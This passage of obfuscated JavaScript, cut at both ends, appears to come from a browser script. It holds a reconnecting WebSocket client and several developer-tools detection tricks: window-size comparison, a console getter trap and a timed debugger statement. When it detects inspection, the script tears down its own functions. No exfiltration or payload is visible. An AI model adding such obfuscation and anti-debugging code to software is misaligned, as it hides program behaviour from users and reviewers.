40._0x44a925,0x76f)+_0x453d0d(0x34f,0x12,0x420,0x3d5)+_0x52eb2c(_0x3d0d40._0x22a6e1,0xf1a,0xb54,_0x3d0d40._0x919783)+_0x453d0d(0x4a3,0x4ae,_0x3d0d40._0x4e834c,_0x3d0d40._0x20a5db)+'ox\x20!import'+_0x453d0d(_0x3d0d40._0x50c11c,0x5f2,0x12a,-_0x3d0d40._0x102be3)+_0x453d0d(0x855,_0x3d0d40._0x314f9d,_0x3d0d40._0x597146,0xbc1)+_0x52eb2c(0xe45,0x4bd,0x82c,_0x3d0d40._0x50183b)+_0x453d0d(-0x7d,_0x3d0d40._0xa6870f,0x5ed,_0x3d0d40._0x150605)+_0x52eb2c(0x7d0,-0x78,_0x3d0d40._0x4bf2b6,-0x8d)+'er\x22>';_0x5317de=_0x50c6e4[_0x52eb2c(0x9a0,0x5f0,0x49a,-_0x3d0d40._0x4b902e)](_0x2199a4,_0x2bc229)+_0x52eb2c(0xb85,0xbfb,0xda7,0xddc)}else _0x587546=new WebSocket(_0x176017[_0x453d0d(0x551,0x49c,_0x3d0d40._0x4c0292,-0x12a)]),_0x587546[_0x453d0d(0x2ca,0xbea,0x63b,0x42)]=()=>{const _0x175888={_0x49a0eb:0x1,_0x25c7bf:0x147},_0x2412d2={_0x1ada5b:0x73,_0x53454a:0x551,_0x4f6b5d:0x4a};function _0xde1f7b(_0x8dab9b,_0x84438d,_0x48aabd,_0x5ac80a){return _0x52eb2c(_0x8dab9b-_0x2412d2._0x1ada5b,_0x8dab9b,_0x48aabd- -_0x2412d2._0x53454a,_0x5ac80a-_0x2412d2._0x4f6b5d)}function _0x244f9b(_0xf6c226,_0x294358,_0x39ce2e,_0x43d14c){return _0x52eb2c(_0xf6c226-_0x175888._0x49a0eb,_0x43d14c,_0x39ce2e- -_0x175888._0x25c7bf,_0x43d14c-0xe0)}_0x50c6e4.GksUE(_0x50c6e4[_0xde1f7b(0x781,_0x415da9._0x5382ad,_0x415da9._0x186355,_0x415da9._0x2fe564)],_0x50c6e4[_0x244f9b(0xb57,_0x415da9._0x3306a8,0xbc2,_0x415da9._0x10b22e)])?(_0x351f5a(_0x2611ac),_0x1fcce0=null):(_0x4ce6b5=-0x1*-0x819+0x1b78+-0x2391,_0x50c6e4[_0x244f9b(0x21e,_0x415da9._0x257ae6,_0x415da9._0x5734db,_0x415da9._0xd52f77)](_0x3e9b5d))},_0x587546[_0x453d0d(-0x65,-_0x3d0d40._0x3e359f,-0x90,-0x52f)]=_0x5609ed=>{const _0x4303c5={_0x3632d7:0x55};function _0x2685c9(_0x150c3a,_0x286eda,_0x3680d2,_0x44f794){return _0x453d0d(_0x150c3a-0x141,_0x286eda-_0x1cf92e._0x36c981,_0x150c3a-_0x1cf92e._0x2f1b32,_0x44f794)}function _0x3159fa(_0x3cc0a5,_0x4de437,_0x5b723c,_0x368588){return _0x52eb2c(_0x3cc0a5-_0x4303c5._0x3632d7,_0x4de437,_0x368588- -0x4b7,_0x368588-0xef)}_0x10666a[_0x3159fa(_0x135088._0x13bab6,0x662,0x699,0x369)](_0x10666a[_0x2685c9(_0x135088._0x1f1881,-0x22,0xc9,_0x135088._0x5d65a9)],_0x10666a[_0x3159fa(_0x135088._0x158ae7,0xfd2,0x533,_0x135088._0x48294a)])?_0x10666a[_0x3159fa(_0x135088._0x1cb443,_0x135088._0x77e6d5,0x75c,0x919)](_0x17421d):_0x2582de[_0x3159fa(-_0x135088._0x444674,0x100,_0x135088._0xaed8dd,0x2c1)](_0x3159fa(0x3fd,0x182,_0x135088._0x1bcd68,-0x6a)+'m\x20already\x20'+_0x2685c9(_0x135088._0xa60649,_0x135088._0x345425,0x3b2,0x84c)+_0x2685c9(_0x135088._0x5b4cda,0xbbc,_0x135088._0x5ad3ee,0xf74),_0x34b586.id)},_0x587546[_0x52eb2c(_0x3d0d40._0x151014,0x1288,_0x3d0d40._0x5e1d78,_0x3d0d40._0x17d43d)]=_0x1eb132=>{},_0x587546.onclose=_0x33048c=>{const _0x409729={_0x10514b:0x1c0,_0x30ebed:0x379};function _0x238fa0(_0x5e8133,_0x3d20d0,_0x396a80,_0x44c942){return _0x453d0d(_0x5e8133-_0x409729._0x10514b,_0x3d20d0-0xb4,_0x44c942-_0x409729._0x30ebed,_0x5e8133)}function _0x256039(_0x199e59,_0x78c7a5,_0x5decd4,_0x5a939d){return _0x52eb2c(_0x199e59-0x35,_0x5a939d,_0x5decd4- -0x4df,_0x5a939d-0x8b)}_0x50c6e4[_0x256039(_0x2b865a._0x52c61c,_0x2b865a._0x2e706b,0x8c9,0x61e)](_0x17421d),_0x34d7ca&&_0x4ce6b5<_0x2a92e1&&(_0x4ce6b5++,_0x50c6e4[_0x256039(-0x4f4,-_0x2b865a._0x2dfb6b,_0x2b865a._0x33a1dc,-_0x2b865a._0xe02c48)](setTimeout,_0x3d7a58,0x2361+0x316*-0x5+-0x6b*0x1))}}catch(_0x10e4ed){}}function _0x3e9b5d(){return}function _0x17421d(){function _0xa6a75f(_0x1a68f6,_0xdaa2e5,_0x7f588c,_0x5af583){return _0x43f984(_0x5af583,_0x1a68f6-0x56,_0x7f588c-_0x2c2bd6._0x4e5d21,_0x5af583-0x163)}function _0x588520(_0x434a08,_0x17d84b,_0x3a9337,_0xf46ebc){return _0x361eb8(_0xf46ebc,_0x17d84b-_0x57a952._0xb463d2,_0x17d84b-_0x57a952._0x1235ab,_0xf46ebc-0x3b)}if(_0x50c6e4[_0x588520(0xf3f,0xc44,0xb1e,0x11bc)](_0x50c6e4[_0xa6a75f(0x36d,_0x32f776._0x1a3f43,0x1ee,0x2e0)],_0xa6a75f(0x662,_0x32f776._0x39dc6e,_0x32f776._0x51265d,0x9f9)))_0x400b3f.disconnect(),_0x2e94c3=null;else{if(_0x26c9a3){if(_0x50c6e4.nIjBR(_0x50c6e4[_0xa6a75f(_0x32f776._0x1d34b9,_0x32f776._0x2b1b0f,0xa03,0xa3d)],_0x50c6e4[_0xa6a75f(_0x32f776._0xf1c17,0x412,_0x32f776._0x5537ce,_0x32f776._0x3297c6)])){if(_0x50c6e4[_0x588520(0x10e2,0xc18,_0x32f776._0x4e1627,0xc12)](_0x37afaa,_0x5c7245)&&_0xe358d5[_0xa6a75f(0x555,0x504,_0x32f776._0x4da570,_0x32f776._0x37da2f)][_0x588520(_0x32f776._0x4f12d7,_0x32f776._0x2113ce,0x12f4,0xd52)]===_0x50c6e4.opgdo){const _0x4b3cfd=_0x50c6e4.cULxi[_0x588520(_0x32f776._0x52c377,_0x32f776._0x1efd9c,-_0x32f776._0x21ea9f,-_0x32f776._0x55e7c3)]('|');let _0x439add=0x1b29+-0x7*-0xc9+0x5f*-0x58;while(!![]){switch(_0x4b3cfd[_0x439add++]){case'0':_0x27f56e[_0x588520(_0x32f776._0x292f97,_0x32f776._0x3c1507,_0x32f776._0x36f283,_0x32f776._0x220b83)][_0x588520(_0x32f776._0x1dca42,_0x32f776._0x5baaf3,_0x32f776._0x4ecd0e,_0x32f776._0x58fdb3)+_0x588520(_0x32f776._0x3a71dd,0x65b,_0x32f776._0x34622c,_0x32f776._0x2ca6dd)]='';continue;case'1':_0x22a90f[_0x588520(0x775,_0x32f776._0x45a4fa,0x4cd,_0x32f776._0x28bce3)][_0xa6a75f(_0x32f776._0x1dc653,_0x32f776._0x2a4ba6,_0x32f776._0x35591a,0x79a)]='';continue;case'2':_0x1142f6[_0xa6a75f(_0x32f776._0x16ebec,_0x32f776._0x26e166,0x7ba,_0x32f776._0x182eaf)][_0x588520(_0x32f776._0x20dfb4,0x990,_0x32f776._0x54b3d4,_0x32f776._0x47d615)]='';continue;case'3':_0x4f5bb8[_0xa6a75f(0x555,_0x32f776._0x3c1206,_0x32f776._0x25c83b,0x9e1)][_0x588520(0xa1b,0x6f9,0xa6c,0xb4c)]='';continue;case'4':_0x53e7cb[_0x588520(_0x32f776._0x495905,_0x32f776._0x45a4fa,_0x32f776._0x3587c7,0xf93)][_0x588520(_0x32f776._0x5e1e23,_0x32f776._0x44627b,_0x32f776._0x4cb2dc,0x10e0)]='';continue;case'5':_0x3a5612[_0x588520(0x986,_0x32f776._0x163fa3,0x69,0xab1)+_0xa6a75f(_0x32f776._0x36a36f,0x3d9,0xc3e,_0x32f776._0x73117e)](_0x50c6e4[_0x588520(0xfa9,_0x32f776._0x33f7f2,0x597,0xff7)]);continue;case'6':_0x2e9d0b[_0xa6a75f(_0x32f776._0x422693,_0x32f776._0x354216,0x698,0x82e)].left='';continue;case'7':_0x527c11[_0xa6a75f(_0x32f776._0x3452cf,_0x32f776._0x3fe4af,0x68b,_0x32f776._0x9f7d2)]&&_0x5124f3[_0xa6a75f(0x1eb,-_0x32f776._0x4b2547,0x648,-0x1ee)](_0x50c6e4[_0xa6a75f(_0x32f776._0x248c59,0x820,0x8ea,0x68c)]);continue;case'8':_0x2151f8['removeAttr'+'ibute'](_0x50c6e4[_0x588520(_0x32f776._0x3877e2,0x9ea,0xc2d,0x5c3)]);continue}break}}}else _0x50c6e4[_0x588520(0x5a8,_0x32f776._0x4aa3ac,0x81b,-_0x32f776._0x412085)](clearInterval,_0x26c9a3),_0x26c9a3=null}}}function _0x1b7c86(){const _0x4747e4={_0x25ad48:0x73b,_0x336c7d:0xc6b,_0x4a8bb2:0x9f3,_0x21ffdc:0xfc9,_0x6afe1e:0x122c,_0x4f0e23:0xf19,_0x56864c:0xd51,_0x189c42:0x71,_0x2d5997:0xb5,_0x3d121b:0x1208,_0x1ed562:0xea0,_0x5ee3e6:0xc8f,_0x1f5ec7:0x90f},_0x4facee={_0x12aa58:0xec},_0x3a2d7a={_0x161679:0x32a};function _0x56a4df(_0x3df4f0,_0x3f6ec0,_0x44b99b,_0x1cfec4){return _0x43f984(_0x3f6ec0,_0x3df4f0-_0x3b09c6._0x28ef91,_0x44b99b-_0x3b09c6._0x2201e9,_0x1cfec4-_0x3b09c6._0x306ed3)}const _0x2d3e0f={'sgJGp':function(_0x43c273,_0x2c3b90){return _0x43c273>_0x2c3b90},'NEbeM':function(_0x41f7d4,_0x3fe334){function _0x252675(_0x1075a5,_0xb6d3ec,_0x181371,_0x2df918){return _0x5f49(_0x2df918- -_0x3a2d7a._0x161679,_0x181371)}return _0x50c6e4[_0x252675(_0x3f6fce._0x13fc17,0x7e4,_0x3f6fce._0x25b377,_0x3f6fce._0x3adbca)](_0x41f7d4,_0x3fe334)},'iuXFp':function(_0x1dc53b,_0x2b2e1e){return _0x50c6e4.WOjZT(_0x1dc53b,_0x2b2e1e)},'yikZg':_0x50c6e4[_0x17c7ff(0xa1e,0x963,_0x65d64e._0x3678dc,_0x65d64e._0x73a772)],'ZThYV':_0x17c7ff(0x872,_0x65d64e._0x25307e,0xe09,0xa25)+_0x17c7ff(_0x65d64e._0x4e84b0,0xeb4,_0x65d64e._0x1b78a5,0x83b),'NhTMR':_0x50c6e4[_0x17c7ff(_0x65d64e._0x1a867e,0x10f,0x115,0x3df)],'omYHZ':_0x50c6e4[_0x17c7ff(-0x687,-_0x65d64e._0x3dfdb9,-0xf5,-_0x65d64e._0x34dcc4)],'DTuop':_0x50c6e4[_0x56a4df(0x333,0x7ff,_0x65d64e._0x355674,0x6c7)],'jQlgj':function(_0x2f300e){const _0x177e76={_0x5d69c3:0x277,_0x558573:0x1b4,_0x19b746:0xd1};function _0x253ec4(_0x2cec9a,_0x3fd4bd,_0xd58cd4,_0x2d570e){return _0x56a4df(_0x2d570e-_0x177e76._0x5d69c3,_0x2cec9a,_0xd58cd4-_0x177e76._0x558573,_0x2d570e-_0x177e76._0x19b746)}return _0x50c6e4[_0x253ec4(0x78b,_0x4878c3._0x268ed2,0x111b,_0x4878c3._0x171a9c)](_0x2f300e)}};if(!_0x176017[_0x17c7ff(-0x248,-0xe1,_0x65d64e._0x37fb11,_0x65d64e._0x1a6b68)+_0x17c7ff(0x471,_0x65d64e._0x19d15b,_0x65d64e._0x7d9f16,0x37c)])return;const _0x3d405a={};_0x3d405a[_0x56a4df(_0x65d64e._0x1a381a,_0x65d64e._0x321043,_0x65d64e._0x57efdb,0x97b)]=![],_0x3d405a[_0x56a4df(_0x65d64e._0x21b89f,0x65b,0xa99,0x109a)+'n']=null;let _0x38a423=_0x3d405a;const _0xe51bf6=-0x38+0x150d+-0x7*0x2e3;_0x50c6e4.KCwah(setInterval,()=>{const _0x4f8b04={_0x5370a1:0x1be,_0x45cd11:0x6a};function _0x4eccb0(_0x5a6548,_0x5086f3,_0x5b3692,_0x5db093){return _0x56a4df(_0x5b3692-0x3b5,_0x5db093,_0x5b3692-0xb,_0x5db093-_0x4facee._0x12aa58)}function _0xb4f60d(_0xe72e4a,_0x34e228,_0x509744,_0x54b610){return _0x17c7ff(_0xe72e4a,_0x34e228-0xf4,_0x509744-_0x4f8b04._0x5370a1,_0x34e228-_0x4f8b04._0x45cd11)}window['outerHeigh'+'t']&&window[_0xb4f60d(_0x31d9e8._0x37bb0d,_0x31d9e8._0x14061e,_0x31d9e8._0x2c3c23,_0x31d9e8._0x1b501b)]&&((_0x2d3e0f.sgJGp(window[_0x4eccb0(_0x31d9e8._0x6fa523,0xe58,0xc21,_0x31d9e8._0x553bfb)+'t']-window['innerHeigh'+'t'],_0xe51bf6)||_0x2d3e0f[_0x4eccb0(0xec,0x2c1,0x4ca,_0x31d9e8._0x16c3f6)](window[_0x4eccb0(_0x31d9e8._0x45ca04,0xfe5,0xdb4,_0x31d9e8._0x3d8a8a)]-window[_0xb4f60d(_0x31d9e8._0x544cad,_0x31d9e8._0x13f06f,-0x210,0x431)],_0xe51bf6))&&(!_0x38a423.open&&(_0x2d3e0f.iuXFp(_0x2d3e0f[_0x4eccb0(_0x31d9e8._0x4805f8,_0x31d9e8._0x4934e4,0x3e1,0x60d)],_0x2d3e0f.yikZg)?_0x3e5620[_0xb4f60d(0x526,-0x2b,_0x31d9e8._0x1d40d6,-0x3b6)]():(_0x38a423[_0x4eccb0(_0x31d9e8._0x1516ff,_0x31d9e8._0x70b2af,_0x31d9e8._0x9b0b4b,0xa41)]=!![],localStorage[_0x4eccb0(_0x31d9e8._0x549b59,0xb4f,0xfc6,_0x31d9e8._0x31458e)](_0x2d3e0f.ZThYV,'1'),_0x1fd3e7()))))},-0xd*-0xfb+0x63d*-0x2+-0x1af*-0x1);let _0x39ab0f=![];Object[_0x17c7ff(_0x65d64e._0x27bb62,-_0x65d64e._0x47be59,_0x65d64e._0x38d8bb,0x20c)+_0x56a4df(0x127,-0x232,-_0x65d64e._0x5f55cb,-_0x65d64e._0x4c3cd3)](console,_0x50c6e4[_0x56a4df(_0x65d64e._0x4786e0,0x2f5,0x27a,_0x65d64e._0x9a2b13)],{'get':function(){const _0x1ee095={_0x20e491:0x3fb,_0x649884:0x64,_0x8d9a4a:0x18b};function _0xdbeb8e(_0x1d5baf,_0x567f85,_0x3da7c4,_0x42ca14){return _0x17c7ff(_0x567f85,_0x567f85-0x55,_0x3da7c4-0x1da,_0x3da7c4-0x36a)}!_0x39ab0f&&(_0x2d3e0f[_0x3fd1d0(0x7fe,_0x4747e4._0x25ad48,_0x4747e4._0x336c7d,_0x4747e4._0x4a8bb2)](_0x2d3e0f.omYHZ,_0x2d3e0f[_0x3fd1d0(_0x4747e4._0x21ffdc,_0x4747e4._0x6afe1e,_0x4747e4._0x4f0e23,0xbcf)])?(_0x39ab0f=!![],localStorage[_0xdbeb8e(0x1225,0xe30,_0x4747e4._0x56864c,0x910)](_0x2d3e0f[_0xdbeb8e(-_0x4747e4._0x189c42,0x6df,_0x4747e4._0x2d5997,0x14c)],'1'),_0x2d3e0f[_0x3fd1d0(_0x4747e4._0x3d121b,0x1214,_0x4747e4._0x1ed562,_0x4747e4._0x5ee3e6)](_0x1fd3e7)):_0x377e6a&&(_0x51d019(_0xc7ff11),_0x5c06dd=null,_0x4121ef.debugMode&&_0x180966.log(_0x2d3e0f[_0x3fd1d0(0xd71,_0x4747e4._0x1f5ec7,0xbd5,0x1174)])));function _0x3fd1d0(_0x4af4c5,_0x1439d3,_0x1c6c06,_0x5a026c){return _0x56a4df(_0x1c6c06-_0x1ee095._0x20e491,_0x5a026c,_0x1c6c06-_0x1ee095._0x649884,_0x5a026c-_0x1ee095._0x8d9a4a)}return undefined}});const _0x2ccd25=performance.now();debugger;const _0x183e15=performance[_0x56a4df(0x13,0x384,0x1d4,0x579)]();function _0x17c7ff(_0x1dff70,_0x186de5,_0x7c0f3d,_0x88ef88){return _0x361eb8(_0x1dff70,_0x186de5-0x5,_0x88ef88- -_0x14f6e5._0x4400fd,_0x88ef88-_0x14f6e5._0x3d6f0b)}_0x50c6e4[_0x56a4df(_0x65d64e._0x512207,0xda4,_0x65d64e._0x51c841,0x8c1)](_0x183e15-_0x2ccd25,-0x2321+-0x1546+-0x43*-0xd9)&&(localStorage[_0x56a4df(0xc11,0xa17,_0x65d64e._0x4e99fa,0x7c9)](_0x50c6e4.jIBQr,'1'),_0x50c6e4[_0x17c7ff(_0x65d64e._0x37cc38,0x3df,0x5d5,_0x65d64e._0x27ef65)](_0x1fd3e7))}function _0x1fd3e7(){const _0x3caa1c={_0x493fa5:0x534,_0x5b22a1:0x2e6},_0x17e27e={};_0x17e27e[_0x278d42(0x77c,0xa24,0x9f8,0xfbe)]=_0x50c6e4[_0x278d42(_0x4d7479._0x12577d,0x697,_0x4d7479._0x150e61,0xcce)],_0x17e27e[_0x39edd3(-_0x4d7479._0x2db3b1,-0x73,-0x523,-_0x4d7479._0x4b7f67)]=_0x50c6e4[_0x39edd3(0x50c,0x65,-0x3f6,-0x4b)],_0x17e27e.HJkrd=_0x50c6e4[_0x278d42(0xfd3,_0x4d7479._0x3de21a,0xe32,0xa78)],_0x17e27e[_0x39edd3(_0x4d7479._0x424aef,_0x4d7479._0x15b02f,_0x4d7479._0x19a8a1,_0x4d7479._0x3de85a)]=_0x50c6e4[_0x39edd3(-0x359,0x163,-_0x4d7479._0x3937fc,_0x4d7479._0x3590d)];function _0x278d42(_0x39b5ba,_0x40ff2c,_0x219fcc,_0x4d6d63){return _0x43f984(_0x219fcc,_0x40ff2c-_0x2c0968._0x4244f8,_0x219fcc-_0x2c0968._0x456ed4,_0x4d6d63-_0x2c0968._0x2d3688)}_0x17e27e[_0x39edd3(0x3b4,-0x71,-_0x4d7479._0x3420c7,-_0x4d7479._0x1ddd65)]=_0x50c6e4[_0x278d42(_0x4d7479._0x6854e5,_0x4d7479._0x613187,0x1422,_0x4d7479._0x34e9e2)],_0x17e27e[_0x278d42(0x714,_0x4d7479._0x30a660,0x72a,0xa65)]=_0x50c6e4[_0x39edd3(_0x4d7479._0x57a323,_0x4d7479._0x57d1ae,0x77d,_0x4d7479._0x2c2b0c)],_0x17e27e[_0x39edd3(_0x4d7479._0x393477,_0x4d7479._0x2df53b,0xb24,0x800)]=_0x50c6e4[_0x39edd3(0x706,0x1c3,-0x52,_0x4d7479._0x37f44e)],_0x17e27e[_0x39edd3(_0x4d7479._0x377321,_0x4d7479._0x3fd2e0,0xdb9,_0x4d7479._0x3be349)]=function(_0x75f22f,_0x18591f){return _0x75f22f<_0x18591f},_0x17e27e[_0x278d42(0xce,_0x4d7479._0x307d07,_0x4d7479._0x146198,-_0x4d7479._0x1f9da0)]=function(_0x5af879,_0x511760){return _0x5af879>_0x511760},_0x17e27e[_0x278d42(0xa32,_0x4d7479._0x16b93a,_0x4d7479._0x2c6e1e,_0x4d7479._0x25904e)]=_0x50c6e4[_0x278d42(_0x4d7479._0x4c8527,0x9c0,_0x4d7479._0x127ccc,_0x4d7479._0x14ebd8)],_0x17e27e[_0x278d42(_0x4d7479._0xc4e165,_0x4d7479._0x1d6029,_0x4d7479._0x5a62d2,_0x4d7479._0x205856)]=_0x50c6e4[_0x39edd3(_0x4d7479._0x2c6b42,0x655,0x213,_0x4d7479._0x1ad195)];const _0x309abe=_0x17e27e;function _0x39edd3(_0x2b9c90,_0x284d6d,_0x1e602d,_0x29d10a){return _0x361eb8(_0x2b9c90,_0x284d6d-_0x7bc7b9._0x51c5de,_0x284d6d- -_0x7bc7b9._0x28f678,_0x29d10a-0x8b)}if(_0x50c6e4.hUEwZ!==_0x50c6e4[_0x39edd3(-_0x4d7479._0x469b3b,-_0x4d7479._0x31c7f9,-0x1e5,-0xde)])_0x374820.debugMode&&_0x3f457f[_0x278d42(0x1067,_0x4d7479._0x21ecc1,0x104f,0xdf5)](_0x309abe[_0x278d42(_0x4d7479._0x951427,0xa24,_0x4d7479._0x52eb73,0xc48)],_0xb7accb[_0x39edd3(_0x4d7479._0x93426e,_0x4d7479._0x310a3a,_0x4d7479._0x5717b0,_0x4d7479._0x1f63bd)],_0x57d427[_0x278d42(_0x4d7479._0x1352dd,0x63b,0xab1,_0x4d7479._0x5072c7)]);else{if(_0x205a3e){if(_0x50c6e4.OymkS(_0x50c6e4[_0x278d42(0x1221,0xc07,_0x4d7479._0x54ecc0,_0x4d7479._0x2c3273)],_0x39edd3(0x95a,_0x4d7479._0x3fe405,0xc26,0xd14))){const _0xc56cac={_0x192ad3:0xb5c,_0x31f966:0xbec,_0x571cb1:0xec5,_0x178bea:0x405,_0x112345:0x2e0,_0x439fa9:0x5e6,_0x3d13d8:0x623,_0x59a43d:0x129,_0x106d17:0x201,_0x4edc78:0x39c,_0x5d7483:0x6e3,_0x650ed0:0x337,_0x17ce33:0x120,_0x5c6cc6:0x52b},_0x4cc955={'imsVn':_0x50c6e4[_0x278d42(_0x4d7479._0x3fb4ca,_0x4d7479._0x1a2d63,-0x2aa,-_0x4d7479._0x59b316)],'NahKp':function(_0x51ca3b,_0xb744d1,_0x103d0e){const _0x44bb18={_0x2ae6e2:0x1b0,_0x8cdd8e:0x1c9};function _0x4a81ac(_0x295901,_0x4d2c13,_0x448ad7,_0xbe866c){return _0x39edd3(_0x295901,_0xbe866c-0x18a,_0x448ad7-_0x44bb18._0x2ae6e2,_0xbe866c-_0x44bb18._0x8cdd8e)}return _0x50c6e4[_0x4a81ac(0x2ee,0x79e,_0x3caa1c._0x493fa5,_0x3caa1c._0x5b22a1)](_0x51ca3b,_0xb744d1,_0x103d0e)}};_0x199ada[_0x278d42(_0x4d7479._0x303a62,0x5d6,-_0x4d7479._0x554be2,_0x4d7479._0x5929bc)+_0x278d42(_0x4d7479._0x3167c0,_0x4d7479._0x975021,_0x4d7479._0x48ad51,_0x4d7479._0x415966)]=!![],_0x2ae363[_0x278d42(_0x4d7479._0xb0f9ba,_0x4d7479._0x44a4cf,0x8df,_0x4d7479._0x49d0f8)+_0x278d42(0x5c2,0xaa7,0xd77,0xf88)](_0x50c6e4.VqcbH,function(){const _0x1cd1d1={_0x44fbfd:0x7c},_0x5236c1={_0xa6ea47:0xb};_0x4e2451[_0xf8c5a2(_0xc56cac._0x192ad3,0xe7f,_0xc56cac._0x31f966,_0xc56cac._0x571cb1)]&&_0x9b46d[_0xf8c5a2(_0xc56cac._0x178bea,0x55d,_0xc56cac._0x112345,_0xc56cac._0x439fa9)](_0x4cc955[_0xf8c5a2(0xba3,0x777,0x9fd,_0xc56cac._0x3d13d8)],this[_0xf8c5a2(_0xc56cac._0x59a43d,-_0xc56cac._0x106d17,_0xc56cac._0x4edc78,-0x10b)]);function _0xf8c5a2(_0x1f38b0,_0x1f0e75,_0x33289c,_0x1a5048){return _0x39edd3(_0x1f0e75,_0x33289c- -0x55,_0x33289c-_0x5236c1._0xa6ea47,_0x1a5048-0x19b)}function _0x227d4b(_0x1e4e12,_0x37609a,_0x38d307,_0x25fc79){return _0x39edd3(_0x37609a,_0x38d307- -_0x1cd1d1._0x44fbfd,_0x38d307-0xd4,_0x25fc79-0x1af)}_0x4cc955[_0xf8c5a2(_0xc56cac._0x5d7483,_0xc56cac._0x650ed0,_0xc56cac._0x17ce33,_0xc56cac._0x5c6cc6)](_0x78f5a9,_0x547e0f,-0x61*0x35+0x920+0xc21)})}else _0x205a3e[_0x278d42(0xa53,0x104a,_0x4d7479._0x3beaef,_0x4d7479._0x36488a)](),_0x205a3e=null}_0x36170a&&(_0x36170a[_0x278d42(0x1578,0x104a,_0x4d7479._0x456c62,_0x4d7479._0x1f8408)](),_0x36170a=null);if(_0x223556){if(_0x50c6e4[_0x278d42(0x13fe,_0x4d7479._0x16d17d,_0x4d7479._0x364f1e,_0x4d7479._0x5c2167)](_0x50c6e4[_0x39edd3(0x84e,0x9e4,_0x4d7479._0x3db5b4,_0x4d7479._0x44818a)],_0x39edd3(0xc10,0x943,_0x4d7479._0x494f79,_0x4d7479._0xf8bbc1))){const _0x2ea739=[_0x309abe.EUDAH,_0x309abe[_0x278d42(-_0x4d7479._0x4f092e,0x3aa,0x375,0x188)],_0x309abe.eaknH,_0x309abe[_0x39edd3(-0x25f,-_0x4d7479._0x320564,-_0x4d7479._0x3ea0b8,-_0x4d7479._0x877abf)],_0x309abe[_0x278d42(0x20b,0x7ea,0x60c,_0x4d7479._0x11f363)],_0x309abe[_0x39edd3(_0x4d7479._0x3301a3,0xb8f,0x603,0xb45)],_0x278d42(0x87b,0x712,_0x4d7479._0x1fca87,_0x4d7479._0x1ab298)];!_0x2ea739[_0x39edd3(0x461,0x281,_0x4d7479._0x559731,-_0x4d7479._0x1fe254)](_0x3f3204.key)&&(_0x309abe[_0x278d42(_0x4d7479._0x48e714,0xda1,0x104c,0xd53)](_0x3891fc[_0x39edd3(_0x4d7479._0xff2d7e,_0x4d7479._0x470052,0x6eb,0xa03)],'0')||_0x309abe[_0x39edd3(_0x4d7479._0x1b78f5,-_0x4d7479._0x2a4b1e,-_0x4d7479._0xb1d175,-_0x4d7479._0x29dcb4)](_0x177add[_0x39edd3(_0x4d7479._0x50d5f4,0x6cb,_0x4d7479._0x5a5a33,_0x4d7479._0x43e723)],'9'))&&!_0x1ce074.ctrlKey&&!_0x4796c1[_0x278d42(0xe28,0xe7c,_0x4d7479._0x57ebaf,_0x4d7479._0x1bc408)]&&_0x4f1003[_0x39edd3(_0x4d7479._0x247e68,_0x4d7479._0x3b3dcf,0x6fe,_0x4d7479._0xfef062)+_0x278d42(0xa91,_0x4d7479._0x2d1a72,_0x4d7479._0x3d9061,0xae4)]()}else clearInterval(_0x223556),_0x223556=null}_0x410c93&&(_0x50c6e4.HiSeN(_0x39edd3(_0x4d7479._0x58746e,_0x4d7479._0x5ec69d,0x345,_0x4d7479._0xfbc2c2),_0x50c6e4[_0x278d42(_0x4d7479._0x730b31,0x66f,_0x4d7479._0x404b64,_0x4d7479._0x20b629)])?(_0x50c6e4[_0x39edd3(_0x4d7479._0x2281a8,0x3de,-0x86,0x2e7)](clearInterval,_0x410c93),_0x410c93=null):_0x14df7c=_0x50c6e4.hkMCf);if(_0x5b2338){if(_0x50c6e4[_0x278d42(0xff2,0xfc9,0xbc0,0x96a)]('epkxH',_0x50c6e4[_0x278d42(0x47a,_0x4d7479._0x532ef0,_0x4d7479._0x5c1c20,_0x4d7479._0x5db166)])){const _0x3d0667=_0x2b2783(_0x6371ca),_0x3aeabc=_0x5e0600(_0x22b023[_0x39edd3(_0x4d7479._0x5ece10,_0x4d7479._0x20eb5e,_0x4d7479._0x15b02f,_0x4d7479._0x386c43)],-0x1fac+0x266e+0x35c*-0x2),_0x326146=_0x3d0667[_0x278d42(_0x4d7479._0x2b8451,_0x4d7479._0x25351f,0x805,0x5a8)]>=_0x3aeabc;return _0x27a493[_0x39edd3(0x76a,_0x4d7479._0x257e9d,0x1066,0x1257)]&&_0x50bbeb.log(_0x309abe[_0x278d42(0xedb,0xb32,0x8e9,_0x4d7479._0x28a903)],_0x4f6075,'=',_0x336b33,_0x309abe[_0x39edd3(0xe5,0x6b1,_0x4d7479._0x19a466,_0x4d7479._0x168973)],_0x3d0667,_0x278d42(_0x4d7479._0x5430bf,0xa45,0x7dd,_0x4d7479._0x4fd987),_0x3d0667.length,'>=',_0x3aeabc,'→',_0x326146),_0x326146}else clearInterval(_0x5b2338),_0x5b2338=null}_0x3add07&&(_0x50c6e4[_0x278d42(0x904,_0x4d7479._0x347a4e,_0x4d7479._0x1837e7,0xd0f)](_0x50c6e4[_0x39edd3(0x9d7,0xad2,0xf25,_0x4d7479._0x7fe993)],_0x50c6e4.ZeXJu)?(_0x3add07.disconnect(),_0x3add07=null):_0x42fd81[_0x39edd3(0x5aa,_0x4d7479._0x3b2e71,_0x4d7479._0x23baea,_0x4d7479._0x18adfb)](_0x50c6e4[_0x39edd3(_0x4d7479._0x2fdcd1,_0x4d7479._0x3220ab,_0x4d7479._0x431440,0x44b)])),_0x342a2f&&(_0x50c6e4[_0x278d42(0x301,_0x4d7479._0x38796d,-0xa8,_0x4d7479._0x4e4005)](clearInterval,_0x342a2f),_0x342a2f=null),_0x17421d(),document[_0x278d42(0x584,0x72c,_0x4d7479._0x564107,_0x4d7479._0x992255)]['removeEven'+_0x39edd3(-_0x4d7479._0x2cdcf8,_0x4d7479._0x21a1e8,-0x21c,-_0x4d7479._0x13dd79)](_0x50c6e4.ISVbZ,_0x64970d,!![]),_0x50c6e4[_0x39edd3(0x118e,_0x4d7479._0x547999,_0x4d7479._0x35cd6a,0x1077)](_0x1db6e3),_0x50c6e4[_0x278d42(0x766,_0x4d7479._0xf17864,0x1166,_0x4d7479._0x30c36d)](_0x4251ee),_0x50efe8(),_0x50c6e4[_0x39edd3(0xee0,_0x4d7479._0x31fd57,_0x4d7479._0x311ce9,_0x4d7479._0xf02bf6)](_0x51655f),_0x50c6e4.Duqyy(_0xd58602),_0x28f9d9&&(_0x50c6e4[_0x39edd3(0x5c6,0x22e,-_0x4d7479._0x17857d,-0x3ef)](_0x50c6e4[_0x39edd3(_0x4d7479._0x345dee,0x7d0,0x3c3,_0x4d7479._0x24e1b6)],_0x50c6e4[_0x278d42(_0x4d7479._0x3de21a,_